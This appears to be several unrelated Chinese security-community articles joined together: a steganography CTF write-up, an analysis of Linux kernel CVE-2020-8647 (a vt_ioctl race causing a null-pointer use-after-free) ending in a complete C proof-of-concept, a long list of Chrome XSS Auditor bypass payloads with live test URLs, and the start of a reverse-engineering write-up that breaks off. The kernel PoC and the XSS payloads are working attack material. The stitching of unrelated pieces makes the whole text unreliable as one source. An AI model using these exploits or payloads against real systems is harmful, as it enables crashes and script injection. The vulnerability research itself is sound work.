### 一:雨中龙猫
#### 知识点
图片源码隐写、base64编码
#### 解题思路
使用普通的记事本打卡图片就可以了,这一题感觉有点坑(MISC不按常规套路出牌),使用常规的方法没有想出来,后来看了塔主的解题视频(5分钟的)
里面说了一下关于`base64`的内容,所以想到了方法(HHHH)
由于题目中提示有答案的格式,所以先对`whalectf`进行`base64`加密([base64加解密平台](https://base64.supfree.net/))
在记事本中搜索内容`d2hhbGVjd`(一次一次的尝试,每一次尝试就减少几个字符)
我们能够看到最后提供的提示是:`py`,同样的操作,我们进行`base64`操作
我们继续刚刚的操作就会得到
合并两次得到的结果就会得到:`d2hhbGVjdGZ7TG9uZ19tYW9faXNfaGFwcHl9`
`base64`解密之后得到:
最后得到答案: **whalectf{Long_mao_is_happy}**
### 二:追加数据
#### 知识点
文件绑定、`word`隐藏
**文件绑定的方法**
`在cmd中`
copy /b 1.jpg+2.txt 3.jpg
#### 解题思路
拿到图片,在`kali`里面使用`binwalk`工具进行分析
使用命令:
binwalk whalediary.jpg
可以看到一个`zip`压缩包隐藏在里面,使用`foremost`命令
使用命令:`foremost whalediary.jpg`
使用`word`,打开`docx`文件就会得到(由于我事先把`word`中的隐藏关闭了,所以打开的文档可能和没有关闭的人的不同)
我们只需要注意每一段后面的字母就好,把他们组合起来就是答案(可是我没有读懂QAQ)
### 三:追加数据
#### 知识点
`PNG`文件格式、`zlib`压缩数据、二维码识别
#### 解题思路
首先使用`pngcheck`工具检查图片的`IDAT`位
使用的命令为:`pngcheck.exe -v whalectf.png`
可以看到一个IDAT位为0x17345,长度为193 用winhex打开图片,找到IDTA块对应的位置 如图所示截取:
这里不需要截取长度标志位`C1`和`IDA`T图像数据块和最后四位的`CRC`冗余校验码,使用如下脚本进行分析即可:
# python2
#! /usr/bin/env python
import zlib
import binascii
IDAT='789CA552B911C3300C5B09D87FB99C65E2A11A17915328FC8487C0C7E17BCEF57CCFAFA27CAB749B8A8E3E754C4C15EF25F934CDFF9DD7C0D413EB7D9E18D16F15D2EB0B2BF1D44C6AE6CAB1664F11933436A9D0D8AA6B5A2D09BA785E58EC8AB264111C0330A148170B90DA0E582CF388073676D2022C50CA86B63175A3FD26AE1ECDF2C658D148E0391591C9916A795432FBDDF27F6D2B71476C6C361C052FAA846A91B22C76A25878681B7EA904A950E28887562FDBC59AF6DFF901E0DBC1AB'.decode('hex')
result = binascii.hexlify(zlib.decompress(IDAT))
bin = result.decode('hex')
print bin
print '\r\n'
print len(bin)
就会得到如下所示:
一串`0和1`的数据 长度为`1024`是一个正方形 可以想到是要生成一个二维码,把生成的0和1放在`result.txt`里面,用如下脚本生成二维码
# python2
#! /usr/bin/env python
import Image
MAX = 32
pic = Image.new('RGB',(MAX*9,MAX*9))
f = open('result.txt','r')
str = f.read()
i = 0
for y in range(0,MAX*9,9):
for x in range(0,MAX*9,9):
if(str[i] == '1'):
for n in range(9):
for j in range(9):
pic.putpixel([x+j,y+n],(0,0,0))
else:
for k in range(9):
for l in range(9):
pic.putpixel([x+l,y+k],(255,255,255))
i = i+1
pic.show()
pic.save("flag.png")
f.close()
得到二维码:
使用`QR_Research`或者其它工具也是可以的,扫描后就出现`flag`
最后得到答案: **whale{QR_code_and_png}**
### 四:破碎的心
#### 知识点
条形码
#### 解题思路
我们把图片下载下来之后会发现这是一个不完整的条形码
我们选择其中的条形码还原即可 在画图里,先用矩形框选择一些连续的条纹,按住`ctrl`,按上下键不断还原即可
最后用`BcTester`打开即可得到`flag`
最后得到答案: **whale{BarC0d3_Pick}**
### 五:我们不一样
#### 知识点
双图对比 `compare`命令的使用
#### 解题思路
首先使用`Linux`中的`binwalk`命令
我们可以看到有两张图 使用compare命令
看到图片左下角有一个非常小的变化,使用`python`脚本打印出来
# python2
#coding:utf-8
import Image
import random
img1 = Image.open("1.png")
im1 = img1.load()
img2 = Image.open("2.png")
im2 = img2.load()
a=''
i=0
s=''
for y in range(img1.size[1]):
for x in range(img1.size[0]):
if(im1[x,y]!=im2[x,y]):
print im1[x,y],im2[x,y]
if i == 8: #以8个为一组 打印出字符串
s=s+chr(int(a,2))
a=''
i=0
a=a+str(im2[x,y][2])
i=i+1
s=s+'}'
print s
运行之后就会得到:
我们可以看到它的蓝色通道不一样,它是把蓝色像素转换成为 **0和1** , **8** 个位一组转换成字符,当然 **flag** 也是在
最后的答案: **whale{w3_ar3_d1ffe2en7}**
### 六:黑白打字机
#### 知识点
二维码、`steganography`、五笔编码
#### 解题思路
把图片下载之后发现,不是正确的二维码,需要使用光影魔术手进行反色处理,再使用`QR_Research`就可以得到:
提示我 **'你会五笔吗'**
图片的名字`yhpargonagets`反过来是`steganography`,
百度得到这个工具(下载需要积分,不过我有)我们使用这个工具解密,勾选`Decode`和`Decrypt`,发现需要密码
之前提示我们的话,我们针对每个字都进行五笔解密查询(一定要86版五笔)
最终得到一串字符`wqiywfcugghgttfnkcg`,以此当密码输入,就会得到:
最后得到答案: **venusctf{V3nus_St3gan0graph1_1s_g00d}**
参考资料:
**Image Steganography:**
<https://download.csdn.net/download/qq_41187256/10682803>
**CTF Wiki:** <https://ctf-wiki.github.io/ctf-wiki/misc/introduction/> | 社区文章 |
# CVE-2020-8647分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 0x00 前言
这个漏洞是由于条件竞争导致use-after-free,影响版本应该在5.6.-rc3之前,至少到5.4.7,条件竞争发生于drivers/tty/vt/vt_ioctl.c:883(linux
kernel 5.4.7)
## 0x01 patch
通过patch可以看出,此漏洞发生的原因在于通过条件竞争绕过了if判断,从而使得在获得锁之后,vc_cons[i].d仍然为NULL,就是说vc_cons[i].d一开始是有值的,当if判断过了之后,或得锁之前,再通过另一个线程,将vc_cons[i].d置NULL,那么,如果你能分配0页的话,就可以精心构造数据,就可以实现任意地址读写,但是不幸的是在linux
2.6.31之前是可以分配0页内存的,你可以通过
sysctl -a|grep vm.mmap_min_addr
来查看你的kernel允许mmap的最低地址,结合 **CVE-2019-9213** 应该就能绕过0页分配的限制,这个漏洞应该是可利用的,(
~~但是从我目前掌握的情况来看只有root才能触发这个洞,2333~~ )
## 0x02 如何触发漏洞
由于这个cve没有给出poc,但是给出了crash的时候的状态,可以看出调用路径是通过tty_ioctl()函数调用的vt_ioctl()
general protection fault, probably for non-canonical address 0xdffffc0000000068: 0000 [#1] PREEMPT SMP KASAN
KASAN: null-ptr-deref in range [0x0000000000000340-0x0000000000000347]
CPU: 1 PID: 19462 Comm: syz-executor.5 Not tainted 5.5.0-syzkaller #0
Hardware name: Google Google Compute Engine/Google Compute Engine, BIOS Google 01/01/2011
RIP: 0010:vt_ioctl+0x1f96/0x26d0 drivers/tty/vt/vt_ioctl.c:883
Code: 74 41 e8 bd a6 84 fd 48 89 d8 48 c1 e8 03 42 80 3c 28 00 0f 85 e4 04 00 00 48 8b 03 48 8d b8 40 03 00 00 48 89 fa 48 c1 ea 03 <42> 0f b6 14 2a 84 d2 74 09 80 fa 03 0f 8e b1 05 00 00 44 89 b8 40
RSP: 0018:ffffc900086d7bb0 EFLAGS: 00010202
RAX: 0000000000000000 RBX: ffffffff8c34ee88 RCX: ffffc9001415c000
RDX: 0000000000000068 RSI: ffffffff83f0e6e3 RDI: 0000000000000340
RBP: ffffc900086d7cd0 R08: ffff888054ce0100 R09: fffffbfff16a2f6d
R10: ffff888054ce0998 R11: ffff888054ce0100 R12: 000000000000001d
R13: dffffc0000000000 R14: 1ffff920010daf79 R15: 000000000000ff7f
FS: 00007f7d13c12700(0000) GS:ffff8880ae900000(0000) knlGS:0000000000000000
CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: 00007ffd477e3c38 CR3: 0000000095d0a000 CR4: 00000000001406e0
DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 0000000000000400
Call Trace:
tty_ioctl+0xa37/0x14f0 drivers/tty/tty_io.c:2660
vfs_ioctl fs/ioctl.c:47 [inline]
ksys_ioctl+0x123/0x180 fs/ioctl.c:763
__do_sys_ioctl fs/ioctl.c:772 [inline]
__se_sys_ioctl fs/ioctl.c:770 [inline]
__x64_sys_ioctl+0x73/0xb0 fs/ioctl.c:770
do_syscall_64+0xfa/0x790 arch/x86/entry/common.c:294
entry_SYSCALL_64_after_hwframe+0x49/0xbe
RIP: 0033:0x45b399
Code: ad b6 fb ff c3 66 2e 0f 1f 84 00 00 00 00 00 66 90 48 89 f8 48 89 f7 48 89 d6 48 89 ca 4d 89 c2 4d 89 c8 4c 8b 4c 24 08 0f 05 <48> 3d 01 f0 ff ff 0f 83 7b b6 fb ff c3 66 2e 0f 1f 84 00 00 00 00
RSP: 002b:00007f7d13c11c78 EFLAGS: 00000246 ORIG_RAX: 0000000000000010
RAX: ffffffffffffffda RBX: 00007f7d13c126d4 RCX: 000000000045b399
RDX: 0000000020000080 RSI: 000000000000560a RDI: 0000000000000003
RBP: 000000000075bf20 R08: 0000000000000000 R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000246 R12: 00000000ffffffff
R13: 0000000000000666 R14: 00000000004c7f04 R15: 000000000075bf2c
Modules linked in:
---[ end trace 80970faf7a67eb77 ]--- RIP: 0010:vt_ioctl+0x1f96/0x26d0 drivers/tty/vt/vt_ioctl.c:883
Code: 74 41 e8 bd a6 84 fd 48 89 d8 48 c1 e8 03 42 80 3c 28 00 0f 85 e4 04 00 00 48 8b 03 48 8d b8 40 03 00 00 48 89 fa 48 c1 ea 03 <42> 0f b6 14 2a 84 d2 74 09 80 fa 03 0f 8e b1 05 00 00 44 89 b8 40
RSP: 0018:ffffc900086d7bb0 EFLAGS: 00010202
RAX: 0000000000000000 RBX: ffffffff8c34ee88 RCX: ffffc9001415c000
RDX: 0000000000000068 RSI: ffffffff83f0e6e3 RDI: 0000000000000340
RBP: ffffc900086d7cd0 R08: ffff888054ce0100 R09: fffffbfff16a2f6d
R10: ffff888054ce0998 R11: ffff888054ce0100 R12: 000000000000001d
R13: dffffc0000000000 R14: 1ffff920010daf79 R15: 000000000000ff7f
FS: 00007f7d13c12700(0000) GS:ffff8880ae900000(0000) knlGS:0000000000000000
CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: 00007ffd477e3c38 CR3: 0000000095d0a000 CR4: 00000000001406e0
DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 0000000000000400
如果想要实现这样的调用流程就需要
tty->ops->ioctl的值为vt_ioctl()函数的地址。这就需要找到正确的tty设备,然而/dev下并没有vty的设备。那么那个设备才是vty设备呢
### 0x00 寻找vty设备
我通过grep查找
grep -rn "tty->ops=" .
然而并不能发现什么,一个也没有。。。,之后才发现有一个专门的函数去做这个赋值操作,这个函数为tty_set_operations()
void tty_set_operations(struct tty_driver *driver,
const struct tty_operations *op)
{
driver->ops = op;
};
,然后,这个函数在vty_init()函数中被调用
int __init vty_init(const struct file_operations *console_fops)
{
cdev_init(&vc0_cdev, console_fops);
if (cdev_add(&vc0_cdev, MKDEV(TTY_MAJOR, 0), 1) ||
register_chrdev_region(MKDEV(TTY_MAJOR, 0), 1, "/dev/vc/0") < 0)
panic("Couldn't register /dev/tty0 drivern");
tty0dev = device_create_with_groups(tty_class, NULL,
MKDEV(TTY_MAJOR, 0), NULL,
vt_dev_groups, "tty0");
if (IS_ERR(tty0dev))
tty0dev = NULL;
vcs_init();
console_driver = alloc_tty_driver(MAX_NR_CONSOLES);
if (!console_driver)
panic("Couldn't allocate console drivern");
console_driver->name = "tty";
console_driver->name_base = 1;
console_driver->major = TTY_MAJOR;
console_driver->minor_start = 1;
console_driver->type = TTY_DRIVER_TYPE_CONSOLE;
console_driver->init_termios = tty_std_termios;
if (default_utf8)
console_driver->init_termios.c_iflag |= IUTF8;
console_driver->flags = TTY_DRIVER_REAL_RAW | TTY_DRIVER_RESET_TERMIOS;
tty_set_operations(console_driver, &con_ops);
if (tty_register_driver(console_driver))
panic("Couldn't register console drivern");
kbd_init();
console_map_init();
#ifdef CONFIG_MDA_CONSOLE
mda_console_init();
#endif
return 0;
}
然后发现有个panic,说明tty0是个vty设备,就可以调用vt_ioctl,经过调试,ttyx[x为数字],设备类型都为vty,但是问题是ttyx的设备必须得有root权限才能open,open之后,就可以达到
tty->ops->ioctl的值为vt_ioctl()函数的地址的效果
### 0x01 vt_ioctl()函数
之后,就是分析一下vt_ioctl()函数了,漏洞点是在 **VT_RESIZEX**
,我们的重点是分析和vc_cons有关的操作,vc_cons是一个全局数组
struct vc vc_cons [MAX_NR_CONSOLES];
#define MAX_NR_CONSOLES 63 /* serial lines start at 64 */
最大是63个,然后关注两个case
**0x00 VT_DISALLOCATE**
case VT_DISALLOCATE:
if (arg > MAX_NR_CONSOLES) {
ret = -ENXIO;
break;
}
if (arg == 0)
vt_disallocate_all();
else
ret = vt_disallocate(--arg);
break;
arg为我们ioctl第三个参数,arg为unsigned
long第一个if没有整数溢出,之后判断arg是否为0如果为0,就调用vt_disallocate_all()函数
**0x00 vt_disallocate_all()函数**
static void vt_disallocate_all(void)
{
struct vc_data *vc[MAX_NR_CONSOLES];
int i;
console_lock();
for (i = 1; i < MAX_NR_CONSOLES; i++)
if (!VT_BUSY(i))
vc[i] = vc_deallocate(i);
else
vc[i] = NULL;
console_unlock();
for (i = 1; i < MAX_NR_CONSOLES; i++) {
if (vc[i] && i >= MIN_NR_CONSOLES) {
tty_port_destroy(&vc[i]->port);
kfree(vc[i]);
}
}
}
这个函数是包装之后的vc _deallocate(),其作用是把所有空闲的设备释放掉,这个函数在操作vc_
,console_lock是基于信号量实现的一种锁,这里用的是二元信号量,简单说一下,console_lock维持着一个console_sem的信号量,该信号量的初始值为1,然后当进入代码临界区就会调用console_lock(),如果信号量不为0就将信号量减一,如果信号量为0则堵塞当前线程,然后把当前进程放到堵塞队列里面,当出代码临界区的时候,会调用console_unlock(),将信号量加一,然后调度堵塞队列里面的一个进程
void console_lock(void)
{
might_sleep();
down_console_sem();
if (console_suspended)
return;
console_locked = 1;
console_may_schedule = 1;
}
#define down_console_sem() do {
down(&console_sem);
mutex_acquire(&console_lock_dep_map, 0, 0, _RET_IP_);
} while (0)
static DEFINE_SEMAPHORE(console_sem);
#define DEFINE_SEMAPHORE(name)
struct semaphore name = __SEMAPHORE_INITIALIZER(name, 1)
#define __SEMAPHORE_INITIALIZER(name, n)
{
.lock = __RAW_SPIN_LOCK_UNLOCKED((name).lock),
.count = n,
.wait_list = LIST_HEAD_INIT((name).wait_list),
}
之后就是VT_BUSY()
#define VT_BUSY(i) (VT_IS_IN_USE(i) || i == fg_console || vc_cons[i].d == sel_cons)
#define VT_IS_IN_USE(i) (console_driver->ttys[i] && console_driver->ttys[i]->count)
这个宏,来判断vc_cons[i]是否处于busy状态,之后就是调用vc_deallocate()我们可以看到 **vc_cons[currcons].d
= NULL**
struct vc_data *vc_deallocate(unsigned int currcons)
{
struct vc_data *vc = NULL;
WARN_CONSOLE_UNLOCKED();
if (vc_cons_allocated(currcons)) {
struct vt_notifier_param param;
param.vc = vc = vc_cons[currcons].d;
atomic_notifier_call_chain(&vt_notifier_list, VT_DEALLOCATE, ¶m);
vcs_remove_sysfs(currcons);
visual_deinit(vc);
put_pid(vc->vt_pid);
vc_uniscr_set(vc, NULL);
kfree(vc->vc_screenbuf);
vc_cons[currcons].d = NULL;
}
return vc;
}
**0x01 vt_disallocate()函数**
如果arg不为0并且在合适的范围里面,则会调用vt_disallocate()函数,vc_deallocate这个函数也是对vc_deallocate()函数的一个包装,和vt_disallocate_all()区别不大,就是从释放全部变成释放指定的索引
static int vt_disallocate(unsigned int vc_num)
{
struct vc_data *vc = NULL;
int ret = 0;
console_lock();
if (VT_BUSY(vc_num))
ret = -EBUSY;
else if (vc_num)
vc = vc_deallocate(vc_num);
console_unlock();
if (vc && vc_num >= MIN_NR_CONSOLES) {
tty_port_destroy(&vc->port);
kfree(vc);
}
return ret;
}
**0x01 VT_ACTIVATE**
找到了能释放的vc_cons的case,我们还得,找到能够分配vc_cons的case,而VT_ACTIVATE这个case正是我们需要的,(至于怎么找到的VT_ACTIVATE这个case,可以考虑用
**grep** 正则匹配,然后回溯到vt_ioctl()这个函数,我是手找的。。。。)
case VT_ACTIVATE:
if (!perm)
return -EPERM;
if (arg == 0 || arg > MAX_NR_CONSOLES)
ret = -ENXIO;
else {
arg--;
console_lock();
ret = vc_allocate(arg);
console_unlock();
if (ret)
break;
set_console(arg);
}
break;
这个函数比较关键的就是调用了vc_allocate()函数,大概的逻辑就是如果vc_cons[currcons].d不为NULL就返回,如果为NULL就分配一个新的vc_cons[currcons].d
int vc_allocate(unsigned int currcons) /* return 0 on success */
{
struct vt_notifier_param param;
struct vc_data *vc;
WARN_CONSOLE_UNLOCKED();
if (currcons >= MAX_NR_CONSOLES)
return -ENXIO;
if (vc_cons[currcons].d)
return 0;
/* due to the granularity of kmalloc, we waste some memory here */
/* the alloc is done in two steps, to optimize the common situation
of a 25x80 console (structsize=216, screenbuf_size=4000) */
/* although the numbers above are not valid since long ago, the
point is still up-to-date and the comment still has its value
even if only as a historical artifact. --mj, July 1998 */
param.vc = vc = kzalloc(sizeof(struct vc_data), GFP_KERNEL);
if (!vc)
return -ENOMEM;
vc_cons[currcons].d = vc;
tty_port_init(&vc->port);
INIT_WORK(&vc_cons[currcons].SAK_work, vc_SAK);
visual_init(vc, currcons, 1);
if (!*vc->vc_uni_pagedir_loc)
con_set_default_unimap(vc);
vc->vc_screenbuf = kzalloc(vc->vc_screenbuf_size, GFP_KERNEL);
if (!vc->vc_screenbuf)
goto err_free;
/* If no drivers have overridden us and the user didn't pass a
boot option, default to displaying the cursor */
if (global_cursor_default == -1)
global_cursor_default = 1;
vc_init(vc, vc->vc_rows, vc->vc_cols, 1);
vcs_make_sysfs(currcons);
atomic_notifier_call_chain(&vt_notifier_list, VT_ALLOCATE, ¶m);
return 0;
err_free:
visual_deinit(vc);
kfree(vc);
vc_cons[currcons].d = NULL;
return -ENOMEM;
}
### 0x02 触发漏洞思路
现在万事具备了,现在就是要考虑怎么去触发条件竞争,我的思路是,开两个进程,一个进程不停的分配vc_cons[currcons].d和释放vc_cons[currcons].d,另一进程不停的去做VT_RESIZEX的调用,从而触发漏洞
## 0x03 漏洞复现
### 0x00 内核编译
我选择是5.4.7内核,先下载源码,然后
make menuconfig
在kernel hacking下的compile-time checks and compiler
options选中添加符号表,这样的话,调试的时候会舒服很多
又因为我们这个洞是空指针引用,导致uaf,所以并不会panic,所以,我们还得添加一些内存检测的机制kasan,还是在kernel
hacking里面的memory debugging,能选的全选上
### 0x01 镜像
镜像的话,我使用的<https://github.com/google/syzkaller/blob/master/docs/linux/setup_ubuntu-host_qemu-vm_x86-64-kernel.md>
主要这个可以用ssh,就不能每写一次poc就得打包一次,还可以在镜像里面直接编译,比较方便,但是有一些坑。。。。
### 0x02 qemu启动命令
alias kernel-5-4-7="qemu-system-x86_64
-kernel /home/pwnht/linux-5.4-rc7/arch/x86/boot/bzImage
-append "console=ttyS0 root=/dev/sda earlyprintk=serial nokaslr"
-hdb /home/pwnht/image/stretch.img
-net user,hostfwd=tcp::10021-:22 -net nic
-enable-kvm
-nographic
-m 2G
-smp 2
-s
-pidfile vm.pid
2>&1 | tee vm.log "
我把qemu启动命令映射了一个比较短的命令,这样比较方便
### 0x03 gdb调试
自己调试的时候,建议关闭kaslr,这样的话,gdb可以正确的识别kernel的基地址,然后源码也能容易的加载上,我其实是想用gdb多线程调试,我自己手动调度线程,来实现百分之百成功的条件竞争,奈何linux
kernel有自己的时间调度函数,你刚到断点,就被时间回调函数回调了,然后不知道走到哪里了,所以只能运行poc看结果
### 0x04 运行poc
运行大概一秒钟就会 **Segmentation fault**
这个时候输入dmesg查看log
发现复现成功
## 0x04 完整poc
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/ioctl.h>
#define VT_DISALLOCATE 0x5608
#define VT_RESIZEX 0x560A
#define VT_ACTIVATE 0x5606
#define EBUSY 1
struct vt_consize {
unsigned short v_rows; /* number of rows */
unsigned short v_cols; /* number of columns */
unsigned short v_vlin; /* number of pixel rows on screen */
unsigned short v_clin; /* number of pixel rows per character */
unsigned short v_vcol; /* number of pixel columns on screen */
unsigned short v_ccol; /* number of pixel columns per character */
};
int main(){
int fd=open("/dev/tty10",O_RDONLY);
if (fd < 0) {
perror("open");
exit(-2);
}
int pid=fork();
if(pid<0){
perror("error fork");
}else if(pid==0){
while(1){
for(int i=10;i<20;i++){
ioctl(fd,VT_ACTIVATE,i);
}
for(int i=10;i<20;i++){
ioctl(fd,VT_DISALLOCATE,i);
}
printf("main thread finishn");
}
}else{
struct vt_consize v;
v.v_vcol=v.v_ccol=v.v_clin=v.v_vlin=1;
v.v_rows=v.v_vlin/v.v_clin;
v.v_cols=v.v_vcol/v.v_ccol;
while(1){
ioctl(fd,VT_RESIZEX,&v);
printf("child finishn");
}
}
return 0;
}
## 0x05 总结
这个漏洞实际上没有什么攻击性,也不是特别难,但是,我想通过我的复现过程,来给大家复现其他漏洞的一些复现思路
## 0x06 参考链接
<https://github.com/torvalds/linux/commit/6cd1ed50efd88261298577cd92a14f2768eddeeb> | 社区文章 |
作者:[phith0n@长亭科技](https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html#bypass)
#### Universal Bypass 5
最新版 Chrome 60
context == null
test:
http://mhz.pw/game/xss/xss.php?xss=%3c%62%72%3e%00%00%00%00%00%00%00%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
#### Bypass 4 (需交互的bypass)
chrome 60
?c=<svg><animate href=#x attributeName=href values= javascript:alert(1) /><a id=x><rect width=100 height=100 /></a>
// or
?c=<svg width=10000px height=10000px><a><rect width=10000px height=10000px z-index=9999999 /><animate attributeName=href values=javascript:alert(1)>
test
http://mhz.pw/game/xss/xss.php?xss=%3Csvg%3E%3Canimate%20href%3D%23x%20attributeName%3Dhref%20values%3D%26%23x3000%3Bjavascript%3Aalert%281%29%20%2F%3E%3Ca%20id%3Dx%3E%3Crect%20width%3D100%20height%3D100%20%2F%3E%3C%2Fa%3E
http://mhz.pw/game/xss/xss.php?xss=%3Csvg%20width%3D10000px%20height%3D10000px%3E%3Ca%3E%3Crect%20width%3D10000px%20height%3D10000px%20z-index%3D9999999%20%2F%3E%3Canimate%20attributeName%3Dhref%20values%3Djavas%26%2399ript%3Aalert%281%29%3E
#### Bypass 3 via flash
只要支持flash的chrome版本(到Chrome 56),均可使用。
context == support flash
<object allowscriptaccess=always> <param name=url value=http://mhz.pw/game/xss/alert.swf>
test
http://mhz.pw/game/xss/xss.php?xss=%3Cobject%20allowscriptaccess=always%3E%20%3Cparam%20name=url%20value=http%3A%2F%2Fmhz.pw%2Fgame%2Fxss%2Falert.swf%3E
#### Universal Bypass 2
到Chrome 55/56可用, 无任何条件,只要输出在页面中即可执行代码。
context == null
?xss=<svg><set href=#script attributeName=href to=data:,alert(document.domain) /><script id=script src=foo></script>
test
http://mhz.pw/game/xss/xss.php?xss=%3Csvg%3E%3Cset%20href%3D%23script%20attributeName%3Dhref%20to%3Ddata%3A%2Calert(document.domain)%20%2F%3E%3Cscript%20id%3Dscript%20src%3Dfoo%3E%3C%2Fscript%3E
#### Universal Bypass 1
到Chrome 55/56可用,无任何条件,只要输出在页面中即可执行代码。
context == null
?xss=<link rel="import" href="https:www.leavesongs.com/testxss"
test
http://mhz.pw/game/xss/xss.php?xss=%3Clink%20rel%3D%22import%22%20href%3D%22https%3Awww.leavesongs.com%2Ftestxss%22
#### Chrome 59 && 输出点后面有空格的情况
context:
<?php
header('X-XSS-Protection: 1; mode=block');
echo "<!DOCTYPE html><html><head></head><body>{$_GET['html']} </body></html>";
test
http://mhz.pw/game/xss/xss2.php?html=%3Cscript%3Ealert%28%29%3C/script
#### Chrome 44/45 + 属性中输出的情况
https://code.google.com/p/chromium/issues/detail?id=526104
chrome45+ fixed
context:
<html>
<head>
<title>XSSAuditor bypass</title>
</head>
<body>
<form>
<input type="text" value="<?php echo isset($_GET['input']) ? $_GET['input'] : 'use ?input=foo'?>">
</form>
</body>
</html>
payload:
"><script>prompt(/XSS/);1%02<script</script>
test
http://mhz.pw/game/xss/attr.php?xss=%22%3E%3Cscript%3Eprompt(%2FXSS%2F)%3B1%2502%3Cscript%3C%2Fscript%3E
#### 无charset Bypass
没有输出charset的情况下,可以通过制定字符集来绕过auditor。
老版的这个编码:ISO-2022-KR,可用 `onerror%0f=alert(1)`
bypass,但现在版本已经没用这个编码,所以该payload只适用于老版本chrome。
新版中,有这个编码:ISO-2022-JP,可以在关键处中加入 `%1B%28B`,会被省略。
context:
<?php
echo $_GET['xss'];
payload:
老版:
xss=%3Cmeta%20charset=ISO-2022-JP%3E%3Csvg%20onload%0f=alert(1)%3E
新版:
xss=%3Cmeta%20charset=ISO-2022-JP%3E%3Csvg%20onload%1B%28B=alert(1)%3E
test:
http://mhz.pw/game/xss/charset.php?xss=%3Cmeta%20charset=ISO-2022-JP%3E%3Csvg%20onload%1B%28B=alert(1)%3E
#### 输出在属性中,并且后面还有`<script>`的情况
context:
<!doctype HTML>
<img alt="<?php echo $_GET['xss']; ?>">
<script> y = "abc"; </script>
payload
<code>xss="><script/src=data:,alert(1)%2b"
xss=%22%3E%3Cscript/src=data:,alert(document.domain)%2b%22
xss=%22%3E%3Cscript/src=data:,alert(1)%2b%22
xss=%22%3E%3Cscript/src=data:,alert(1)%26sol;%26sol;</code>
test
http://mhz.pw/game/xss/beforescript.php?xss=%22%3E%3Cscript%2Fsrc%3Ddata%3A%2Calert(document.domain)%2B%22
#### 双输出点的情况
context:
<?php
// Echo the value of parameter one
echo "This is text1:".$_GET['text1']."<br><br>";
// Echo the value of parameter two
echo "This is text2:".$_GET['text2']."<br><br>";
?>
payload:
http://xxx/chrome.php?text1=<script>alert(/XSS/);void('&text2=')</script>
http://xxx/chrome.php?text1=<script>alert(/XSS/);document.write('&text2=')</script>
test
http://mhz.pw/game/xss/doubleout.php?text1=%3Cscript%3Ealert(/XSS/);void(%27&text2=%27)%3C/script%3E
#### Chrome 43 XSSAuditor bypass
大概2015-06-23以前的版本均可。
context==全部情况
payload:
xss=<svg><script>/<1/>alert(document.domain)</script></svg>
test
http://mhz.pw/game/xss/xss.php?xss=%3Csvg%3E%3Cscript%3E/%3C1/%3Ealert(document.domain)%3C/script%3E%3C/svg%3E
#### Chrome 36~40 link 导入html导致bypass
Fixed in Oct 10, 2014.(实际上15年初还存在)
https://code.google.com/p/chromium/issues/detail?id=421166
http://www.wooyun.org/bugs/wooyun-2010-090304
由于link导入外部html导致XSSAuditor绕过。
context==全部情况
payload
xss=<link rel=import href=https://auth.mhz.pw/game/xss/link.php>
test
http://mhz.pw/game/xss/xss.php?xss=%3Clink%20rel%3Dimport%20href%3Dhttps%3A%2F%2Fauth.mhz.pw%2Fgame%2Fxss%2Flink.php%3E
#### 输出在script内字符串位置的情况
如果允许闭合字符串,直接闭合并写入javascript即可,如:
`http://mhz.pw/game/xss/scriptstr.php?xss=%27|alert(1)|%27`
但如果不能闭合单引号呢?如这个context
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>all</title>
<script type="text/javascript">
var a = '<?php echo addslashes($_GET["xss"]); ?>';
</script>
</head>
<body>
123
</body>
</html>
payload
<script>
x = "</script><svg><script>alert(1)+"";
<script>
x = "</script><svg><script>alert(1)+'";
test
http://mhz.pw/game/xss/scriptaddslashes.php?xss=%3C/script%3E%3Csvg%3E%3Cscript%3Ealert(1)%2b%26apos%3B
http://mhz.pw/game/xss/scriptaddslashes.php?xss=%3C/script%3E%3Csvg%3E%3Cscript%3Ealert(1)//
#### 有可控上传点的通用Bypass
context:
网站域名下有可控的上传点,我可以上传一个.txt或.js等文件(只要不是媒体文件,其他文件均可,比如上传是黑名单验证的,可以随便写个后缀)。再引入script标签的src属性即可。
payload
xss=%3Cscript%20src=/game/xss/upload/upload.txt%3E%3C/script%3E
test
http://mhz.pw/game/xss/xss.php?xss=%3Cscript%20src=/game/xss/upload/upload.txt%3E%3C/script%3E
http://mhz.pw/game/xss/xss.php?xss=%3Cscript%20src=/game/xss/upload/upload.ayu%3E%3C/script%3E
#### JSON Encode
context
<?=json_encode($_GET['x'])?>
payload
?x=<img+src=x+onerror=`ö`-alert(1)>
#### 存在字符替换的情况
当输出点在输出前存在字符(大部分字符,字符串什么的都可以)的替换,context如下:
<?php
echo str_replace('"', '"e;', $_REQUEST['name']);
echo str_replace('&', '&', $_REQUEST['name']);
echo str_replace('\\', '\', $_REQUEST['name']);
echo str_replace('#', '#', $_REQUEST['name']);
echo str_replace('xxxx', 'b', $_REQUEST['name']);
既可以在payload里带入该字符进行绕过auditor:
xss=<script>'"'/alert(1)</script>
test
http://mhz.pw/game/xss/amps.php?name=zx%3Cscript%3E%27%26%27/alert(1)%3C/script%3Eczxc
* * * | 社区文章 |
# 【技术分享】春秋杯逆向第一题writeup
|
##### 译文声明
本文是翻译文章,文章来源:weiyiling.cn
原文地址:<https://weiyiling.cn/one/ichunqiu_ctr_re1_writeup>
译文仅供参考,具体内容表达以及含义原文为准。
最近被春秋杯逆向题坑了两天,记录一下解题过程。
程序一运行,就弹个控制台窗口,啥也没有,拖进IDA看了才知道,是在等待用户输入验证的key:
程序的主框架很简单,就是一运行后初始化一些数据,等待用户输入验证的key,之后对输入数据进行验证,验证通过就输出“success”,否则输出“fail”:
